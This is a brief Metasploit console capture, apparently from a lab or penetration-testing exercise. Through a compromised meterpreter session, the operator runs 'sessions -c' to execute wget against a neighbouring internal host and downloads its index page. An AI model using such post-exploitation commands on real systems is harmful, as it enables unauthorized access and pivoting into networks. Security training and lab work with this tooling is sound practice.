 msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget http://192.176.85.3" -i 6
[*] Running 'wget http://192.176.85.3' on meterpreter session 6 (192.175.84.4)
--2024-07-16 02:17:28--  http://192.176.85.3/
Connecting to 192.176.85.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html'
0K 1.96M=0s
2024-07-16 02:17:28 (1.96 MB/s) - 'index.html' saved [21]
msf6 auxiliary(scanner/portscan/tcp) >